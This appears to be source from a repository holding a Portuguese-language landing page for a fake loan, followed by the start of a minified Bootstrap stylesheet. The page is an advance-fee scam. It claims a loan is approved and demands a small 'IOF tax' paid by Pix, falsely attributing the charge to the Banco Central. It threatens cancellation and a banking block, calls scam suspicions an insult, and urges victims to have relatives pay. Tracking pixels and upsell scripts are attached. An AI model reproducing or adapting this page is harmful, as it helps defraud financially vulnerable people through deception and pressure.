

==== up1/index.html @ bc3971dc "Add files via upload" ====
<!DOCTYPE html><html lang="pt-BR"><head>
<script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
  <script>
  window.pixelId = "68baca8dccc9596513eca7b5";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script async="" defer="" src="js/pixel-google.js"></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Pendência IOF</title>
    <link href="css/2g1gThGNdeGN.css" rel="stylesheet">
    <link rel="stylesheet" href="css/33vaP4GVfv31.css">
    <script src="js/checkout.js"></script>



    <script src="js/94RHx2e2j7sy.js" data-token="4c4065b7-eb92-494a-b79f-54e0c6910f82" data-click-id-param="click_id">
</script>

</head>
<body>

    <nav class="navbar">
        <div class="container">
            <div class="logo-container">
                <img src="images/agil-1.png" alt="Logo" class="img-fluid w-80 img-branca">
            </div>
        </div>
    </nav>

    <div class="container p-4 pb-0">
        <h2 class="mb-4">Parabéns, falta pouco para você receber o valor do empréstimo na sua conta!</h2>
        
        <p>
            Você está a um passo de receber seu empréstimo, efetue o pagamento do imposto IOF (Imposto sobre Operações Financeiras) emitido pelo Banco Central para autorizar o saque imediatamente para sua conta.
        </p>
    </div>

    <!--BOX VIDEO, timeline...-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="alert alert-danger mb-3 position-relative overflow-hidden">
            <div class="position-absolute" style="left: -50px; top: 50%; transform: translateY(-50%); opacity: 0.15; z-index: 0;">
                <svg xmlns="http://www.w3.org/2000/svg" width="120" height="120" fill="currentColor" class="bi bi-exclamation-triangle-fill" viewBox="0 0 16 16">
                    <path d="M8.982 1.566a1.13 1.13 0 0 0-1.96 0L.165 13.233c-.457.778.091 1.767.98 1.767h13.713c.889 0 1.438-.99.98-1.767L8.982 1.566zM8 5c.535 0 .954.462.9.995l-.35 3.507a.552.552 0 0 1-1.1 0L7.1 5.995A.905.905 0 0 1 8 5zm.002 6a1 1 0 1 1 0 2 1 1 0 0 1 0-2z"></path>
                </svg>
            </div>
            <div class="d-flex flex-column align-items-start position-relative" style="z-index: 1;">
                <strong class="text-danger mb-2">AVISO</strong>
                <span>O não pagamento do IOF resultará no cancelamento do empréstimo e no bloqueio de futuras transações bancárias.</span>
            </div>
        </div>

        <h3>O que é IOF?</h3>
        <p>Aumente o volume 🔈</p>

        <script src="js/player.js" async=""></script><script src="js/scnkctmwt9.js" async="" type="module"></script><style>wistia-player[media-id='scnkctmwt9']:not(:defined) { background: center / contain no-repeat url('https://fast.wistia.com/embed/medias/scnkctmwt9/swatch'); display: block; filter: blur(5px); padding-top:56.46%; }</style> <wistia-player media-id="scnkctmwt9" aspect="1.7712177121771218"></wistia-player>



        <!--Vídeo antigo
        <script src="https://fast.wistia.com/embed/medias/k9yvf7drlv.jsonp" async></script>
        <script src="https://fast.wistia.com/assets/external/E-v1.js" async></script>

        <div class="wistia_responsive_padding pb-3" style="padding:56.46% 0 0 0;position:relative;">
            <div class="wistia_responsive_wrapper" style="height:100%;left:0;position:absolute;top:0;width:100%;">
                <div class="wistia_embed wistia_async_k9yvf7drlv seo=true videoFoam=true" style="height:100%;position:relative;width:100%">
                    <div class="wistia_swatch" style="height:100%;left:0;opacity:0;overflow:hidden;position:absolute;top:0;transition:opacity 200ms;width:100%;"><img src="https://fast.wistia.com/embed/medias/k9yvf7drlv/swatch" style="filter:blur(5px);height:100%;object-fit:contain;width:100%;" alt="" aria-hidden="true" onload="this.parentNode.style.opacity=1;" /></div>
                </div>
            </div>
        </div>
        
        /vídeoantigo-->


        <!--Inicio timeline-->

        <div class="loan-status-timeline">
            <div class="bar"></div>
            
            <!-- Item 1 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M176 64v48H80V64Z" opacity=".2"></path>
                            <path d="M80 120h96a8 8 0 0 0 8-8V64a8 8 0 0 0-8-8H80a8 8 0 0 0-8 8v48a8 8 0 0 0 8 8m8-48h80v32H88Zm112-48H56a16 16 0 0 0-16 16v176a16 16 0 0 0 16 16h144a16 16 0 0 0 16-16V40a16 16 0 0 0-16-16m0 192H56V40h144Zm-100-68a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m-80 40a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12m40 0a12 12 0 1 1-12-12a12 12 0 0 1 12 12"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Simulação</strong></p>
                        <small>Simulação realizada e cadastro concluído</small>
                    </div>
                </div>
            </div>

            <!-- Item 2 -->
            <div class="timeline-part done">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M224 128a95.76 95.76 0 0 1-31.8 71.37A72 72 0 0 0 128 160a40 40 0 1 0-40-40a40 40 0 0 0 40 40a72 72 0 0 0-64.2 39.37A96 96 0 1 1 224 128" opacity=".2"></path>
                            <path d="M221.35 104.11a8 8 0 0 0-6.57 9.21A89 89 0 0 1 216 128a87.62 87.62 0 0 1-22.24 58.41a79.66 79.66 0 0 0-36.06-28.75a48 48 0 1 0-59.4 0a79.66 79.66 0 0 0-36.06 28.75A88 88 0 0 1 128 40a89 89 0 0 1 14.68 1.22a8 8 0 0 0 2.64-15.78a103.92 103.92 0 1 0 85.24 85.24a8 8 0 0 0-9.21-6.57M96 120a32 32 0 1 1 32 32a32 32 0 0 1-32-32m-21.92 77.5a64 64 0 0 1 107.84 0a87.83 87.83 0 0 1-107.84 0M237.66 45.66l-32 32a8 8 0 0 1-11.32 0l-16-16a8 8 0 0 1 11.32-11.32L200 60.69l26.34-26.35a8 8 0 0 1 11.32 11.32"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento do Seguro</strong></p>
                        <small>Pagamento concluído com sucesso</small>
                    </div>
                </div>
            </div>

            <!-- Item 3 -->
            <div class="timeline-part current">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="m229.67 133.62l-96 96a7.94 7.94 0 0 1-11.24 0l-96-96a7.94 7.94 0 0 1 0-11.24l96.05-96a7.94 7.94 0 0 1 11.24 0l96 96.05a7.94 7.94 0 0 1-.05 11.19" opacity=".2"></path>
                            <path d="m235.34 116.72l-96.06-96.06a16 16 0 0 0-22.56 0l-96.06 96.06a16 16 0 0 0 0 22.56l96.06 96.06a16 16 0 0 0 22.56 0l96.06-96.06a16 16 0 0 0 0-22.56M128 32l56 56h-24a8 8 0 0 0-5.66 2.34L128 116.68l-26.34-26.34A8 8 0 0 0 96 88H72Zm-72 72h36.68l24 24l-24 24H56l-24-24Zm72 120l-56-56h24a8 8 0 0 0 5.66-2.34L128 139.31l26.34 26.35A8 8 0 0 0 160 168h24Zm72-72h-36.68l-24-24l24-24H200l24 24Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Pagamento do Imposto IOF</strong></p>
                        <small>Aguardando pagamento para liberação do crédito</small>
                    </div>
                </div>
            </div>

            <!-- Item 4 -->
            <div class="timeline-part pending">
                <div class="dot"></div>
                <div class="body">
                    <svg xmlns="http://www.w3.org/2000/svg" class="icon" width="1em" height="1em" viewBox="0 0 256 256">
                        <g fill="currentColor">
                            <path d="M16 152h32v56H16a8 8 0 0 1-8-8v-40a8 8 0 0 1 8-8M192.54 40A39.12 39.12 0 0 0 156 64a39.12 39.12 0 0 0-36.54-24C97.67 40 80 58.31 80 80c0 14.56 7 27.71 16.73 40H140a20 20 0 0 1 0 40h4l37.78-8.68C203.82 135.07 232 109.23 232 80c0-21.69-17.67-40-39.46-40" opacity=".2"></path>
                            <path d="M230.33 141.06a24.34 24.34 0 0 0-18.61-4.77C230.5 117.33 240 98.48 240 80c0-26.47-21.29-48-47.46-48A47.58 47.58 0 0 0 156 48.75A47.58 47.58 0 0 0 119.46 32C93.29 32 72 53.53 72 80c0 11 3.24 21.69 10.06 33a31.87 31.87 0 0 0-14.75 8.4L44.69 144H16a16 16 0 0 0-16 16v40a16 16 0 0 0 16 16h104a8 8 0 0 0 1.94-.24l64-16a7 7 0 0 0 1.19-.4L226 182.82l.44-.2a24.6 24.6 0 0 0 3.93-41.56ZM119.46 48a31.15 31.15 0 0 1 29.14 19a8 8 0 0 0 14.8 0a31.15 31.15 0 0 1 29.14-19C209.59 48 224 62.65 224 80c0 19.51-15.79 41.58-45.66 63.9l-11.09 2.55A28 28 0 0 0 140 112h-39.32C92.05 100.36 88 90.12 88 80c0-17.35 14.41-32 31.46-32M16 160h24v40H16Zm203.43 8.21l-38 16.18L119 200H56v-44.69l22.63-22.62A15.86 15.86 0 0 1 89.94 128H140a12 12 0 0 1 0 24h-28a8 8 0 0 0 0 16h32a8.3 8.3 0 0 0 1.79-.2l67-15.41l.31-.08a8.6 8.6 0 0 1 6.3 15.9Z"></path>
                        </g>
                    </svg>
                    <div class="text">
                        <p><strong>Crédito na conta</strong></p>
                        <small>Crédito enviado para sua conta bancária</small>
                    </div>
                </div>
            </div>
        </div>

        <div class="text-center mb-3 pt-4">
            <img src="images/EE1CCgpI1r8A.png" alt="Logo do Banco Central" class="d-block mx-auto" style="max-width: 180px;">
        </div>
        <p>
            O não pagamento do imposto resulta no cancelamento do contrato do empréstimo, impossibilitando uma nova contratação por um prazo máximo de 90 dias
        </p>

    </div>
    <!-- /conteudo do container do video-->

    <!-- Área do pagamento do pixx-->
    <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
        <div class="card-body text-center">
            <h5 class="card-title d-flex align-items-center justify-content-center gap-2 mb-3">
                Pague via Pix
                <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" class="text-primary">
                    <path fill="#3db1a5" d="m15.45 16.52l-3.01-3.01c-.11-.11-.24-.13-.31-.13s-.2.02-.31.13L8.8 16.53c-.34.34-.87.89-2.64.89l3.71 3.7a3 3 0 0 0 4.24 0l3.72-3.71c-.91 0-1.67-.18-2.38-.89M8.8 7.47l3.02 3.02c.08.08.2.13.31.13s.23-.05.31-.13l2.99-2.99c.71-.74 1.52-.91 2.43-.91l-3.72-3.71a3 3 0 0 0-4.24 0l-3.71 3.7c1.76 0 2.3.58 2.61.89"></path>
                    <path fill="#3db1a5" d="m21.11 9.85l-2.25-2.26H17.6c-.54 0-1.08.22-1.45.61l-3 3c-.28.28-.65.42-1.02.42a1.5 1.5 0 0 1-1.02-.42L8.09 8.17c-.38-.38-.9-.6-1.45-.6H5.17l-2.29 2.3a3 3 0 0 0 0 4.24l2.29 2.3h1.48c.54 0 1.06-.22 1.45-.6l3.02-3.02c.28-.28.65-.42 1.02-.42s.74.14 1.02.42l3.01 3.01c.38.38.9.6 1.45.6h1.26l2.25-2.26a3.04 3.04 0 0 0-.02-4.29"></path>
                </svg>
            </h5>
    
            <p class="text-muted mb-2">O pagamento será confirmado imediatamente</p>
    
            <!-- Valor -->
            <div class="fs-3 fw-bold text-primary mb-4">R$ 24,82</div>
    
           <button class="btn btn-primary w-100 mb-3" onclick="redirect('up1')">
              Pagar agora
           </button>
    
            <div class="d-flex align-items-center justify-content-center gap-2 text-muted small">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 256 256">
                    <path fill="#3db1a5" d="M216 56v56c0 96-88 120-88 120s-88-24-88-120V56a8 8 0 0 1 8-8h160a8 8 0 0 1 8 8" opacity=".2"></path>
                    <path fill="#3db1a5" d="M208 40H48a16 16 0 0 0-16 16v56c0 52.72 25.52 84.67 46.93 102.19c23.06 18.86 46 25.26 47 25.53a8 8 0 0 0 4.2 0c1-.27 23.91-6.67 47-25.53C198.48 196.67 224 164.72 224 112V56a16 16 0 0 0-16-16m0 72c0 37.07-13.66 67.16-40.6 89.42a129.3 129.3 0 0 1-39.4 22.2a128.3 128.3 0 0 1-38.92-21.81C61.82 179.51 48 149.3 48 112V56h160Zm-70.34-18.34a8 8 0 0 0-11.32 0L120 148.69l-10.34-10.35a8 8 0 0 0-11.32 11.32l16 16a8 8 0 0 0 11.32 0l56-56a8 8 0 0 0-11.32-11.32Z"></path>
                </svg>
                Ambiente seguro
            </div>
        </div>
    </div>

    <div class="container my-5">
        <div class="card border border-secondary shadow p-4 my-4 mx-3 mx-md-4">
          <h2 class="card-title text-center mb-4">Dúvidas Frequentes</h2>
          
          <div class="accordion" id="faqAccordion">
            <!-- Item 1 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#faq1" aria-expanded="true">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Por que o imposto IOF não é descontado do empréstimo?
                </button>
              </h2>
              <div id="faq1" class="accordion-collapse collapse show" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  O valor do Imposto IOF é tratado separadamente pois ele é um imposto emitido pelo Banco Central assim que um empréstimo é aprovado, e é destinado aos cofres públicos, para garantir segurança para ambas as partes.
                </div>
              </div>
            </div>
    
            <!-- Item 2 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq2">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece após pagar o imposto?
                </button>
              </h2>
              <div id="faq2" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Você será redirecionado automaticamente para a página onde confirmará e autorizará a transferência do dinheiro para sua conta.
                </div>
              </div>
            </div>
    
            <!-- Item 3 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq3">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Quanto tempo demora para liberar o crédito?
                </button>
              </h2>
              <div id="faq3" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Como o pagamento é feito via Pix, a liberação do empréstimo é imediata. Todo o processo, incluindo a transferência do crédito, leva cerca de 5-10 minutos.
                </div>
              </div>
            </div>
    
            <!-- Item 4 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq4">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Tô com medo de cair em golpe
                </button>
              </h2>
              <div id="faq4" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  <b class="marca"></b> atua há mais de <b>14 anos</b> com empréstimos online, contando com milhares de clientes satisfeitos. Nosso site é seguro e confiável. Não solicitamos sua senha ou dados bancários. Sugerir que somos um golpe é um insulto à nossa reputação e confiança que nossos clientes têm em nós.
                </div>
              </div>
            </div>
    
            <!-- Item 5 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq5">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  Posso pagar o imposto com cartão de crédito?
                </button>
              </h2>
              <div id="faq5" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Não, o imposto IOF só pode ser paga via Pix. Se você não tem uma conta em um banco que oferece Pix, peça a um amigo ou familiar para fazer o pagamento para você.
                </div>
              </div>
            </div>
    
            <!-- Item 6 -->
            <div class="accordion-item">
              <h2 class="accordion-header">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#faq6">
                  <svg class="accordion-icon me-2" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
                    <path fill="currentColor" d="M12 14.379q-.161 0-.298-.053t-.267-.184L7.046 9.754q-.14-.14-.15-.344t.15-.364t.354-.16t.354.16L12 13.292l4.246-4.246q.14-.14.345-.15q.203-.01.363.15t.16.354t-.16.354l-4.389 4.388q-.13.131-.267.184q-.136.053-.298.053"></path>
                  </svg>
                  O que acontece se eu não pagar o imposto?
                </button>
              </h2>
              <div id="faq6" class="accordion-collapse collapse" data-bs-parent="#faqAccordion">
                <div class="accordion-body">
                  Se você não pagar o imposto, seu pedido de empréstimo será cancelado, mas lembre-se de que o imposto IOF é obrigatório pelo Banco Central, para garantir a segurança e processamento do seu pedido.
                </div>
              </div>
            </div>
          </div>
        </div>
    </div>

    <!--FOOTER-->
    <footer class="footer py-3 mt-4 border-top">
    <div class="container">
        <div class="row justify-content-center text-center text-md-start">
        <div class="col-12 col-md-8">
            <p class="mb-2">
AGIL SERVICOS FINANCEIROS LTDA <span id="currentYear">2025</span> <span class="" style="text-transform: uppercase;"></span> S.A.<br>CNPJ:40.881.023/0001-77<br>
            <small class="d-block mt-2">
                Avenida Presidente Wilson, 9<br>
                São Vicente/SP - CEP 11320-905
            </small>
            </p>
        </div>
        </div>
    </div>
    </footer>
    
    <script>
    document.getElementById('currentYear').textContent = new Date().getFullYear();
    </script>

    <!--do player de vídeo-->
    <script>
    const video = document.getElementById('customVideo');
    const overlay = document.getElementById('videoOverlay');

    overlay.addEventListener('click', async () => {
        try {
        overlay.style.opacity = '0';
        await new Promise(resolve => setTimeout(resolve, 300));

        video.muted = false;
        video.currentTime = 0;
        await video.play();
        overlay.style.display = 'none';
        } catch (error) {
        console.error('Falha ao reproduzir:', error);
        overlay.style.opacity = '1';
        }
    });

    video.addEventListener('ended', () => {
        overlay.style.display = 'flex';
        overlay.style.opacity = '1';
    });
    </script>


<script src="js/vliW0UFZojiT.js"></script>

<script src="js/upsells.js"></script>
<script>
    document.addEventListener('DOMContentLoaded', function() {
        initUpsell(1);
    });
</script>
</body></html>
---- up1/css/2g1gThGNdeGN.css ----
@charset "UTF-8";/*!
 * Bootstrap  v5.3.0 (https://getbootstrap.com/)
 * Copyright 2011-2023 The Bootstrap Authors
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root,[data-bs-theme=light]{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-primary-text-emphasis:#052c65;--bs-secondary-text-emphasis:#2b2f32;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cfe2ff;--bs-secondary-bg-subtle:#e2e3e5;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#9ec5fe;--bs-secondary-border-subtle:#c4c8cb;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-color-rgb:33,37,41;--bs-body-bg:#fff;--bs-body-bg-rgb:255,255,255;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:rgba(33, 37, 41, 0.75);--bs-secondary-color-rgb:33,37,41;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:rgba(33, 37, 41, 0.5);--bs-tertiary-color-rgb:33,37,41;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#0d6efd;--bs-link-color-rgb:13,110,253;--bs-link-decoration:underline;--bs-link-hover-color:#0a58ca;--bs-link-hover-color-rgb:10,88,202;--bs-code-color:#d63384;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0, 0, 0, 0.175);--bs-border-radius:0.375rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0, 0, 0, 0.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0, 0, 0, 0.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0, 0, 0, 0.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(13, 110, 253, 0.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}[data-bs-theme=dark]{color-scheme:dark;--bs-body-color:#adb5bd;--bs-body-color-rgb:173,181,189;--bs-body-bg:#212529;--bs-body-bg-rgb:33,37,41;--bs-emphasis-color:#fff;--bs-emphasis-color-rgb:255,255,255;--bs-secondary-color:rgba(173, 181, 189, 0.75);--bs-secondary-color-rgb:173,181,189;--bs-secondary-bg:#343a40;--bs-secondary-bg-rgb:52,58,64;--bs-tertiary-color:rgba(173, 181, 189, 0.5);--bs-tertiary-color-rgb:173,181,189;--bs-tertiary-bg:#2b3035;--bs-tertiary-bg-rgb:43,48,53;--bs-primary-text-emphasis:#6ea8fe;--bs-secondary-text-emphasis:#a7acb1;--bs-success-text-emphasis:#75b798;--bs-info-text-emphasis:#6edff6;--bs-warning-text-emphasis:#ffda6a;--bs-danger-text-emphasis:#ea868f;--bs-light-text-emphasis:#f8f9fa;--bs-dark-text-emphasis:#dee2e6;--bs-primary-bg-subtle:#031633;--bs-secondary-bg-subtle:#161719;--bs-success-bg-subtle:#051b11;--bs-info-bg-subtle:#032830;--bs-warning-bg-subtle:#332701;--bs-danger-bg-subtle:#2c0b0e;--bs-light-bg-subtle:#343a40;--bs-dark-bg-subtle:#1a1d20;--bs-primary-border-subtle:#084298;--bs-secondary-border-subtle:#41464b;--bs-success-border-subtle:#0f5132;--bs-info-border-subtle:#087990;--bs-warning-border-subtle:#997404;--bs-danger-border-subtle:#842029;--bs-light-border-subtle:#495057;--bs-dark-border-subtle:#343a40;--bs-heading-color:inherit;--bs-link-color:#6ea8fe;--bs-link-hover-color:#8bb9fe;--bs-link-color-rgb:110,168,254;--bs-link-hover-color-rgb:139,185,254;--bs-code-color:#e685b5;--bs-border-color:#495057;--bs-border-color-translucent:rgba(255, 255, 255, 0.15);--bs-form-valid-color:#75b798;--bs-form-valid-border-color:#75b798;--bs-form-invalid-color:#ea868f;--bs-form-invalid-border-color:#ea868f}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}hr{margin:1rem 0;color:inherit;border:0;border-top:var(--bs-border-width) solid;opacity:.25}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2;color:var(--bs-heading-color)}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{padding:.1875em;background-color:var(--bs-highlight-bg)}sub,sup{position:relative;font-size:.75em;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));text-decoration:underline}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:.875em;color:var(--bs-code-color);word-wrap:break-word}a>code{color:inherit}kbd{padding:.1875rem .375rem;font-size:.875em;color:var(--bs-body-bg);background-color:var(--bs-body-color);border-radius:.25rem}kbd kbd{padding:0;font-size:1em}figure{margin:0 0 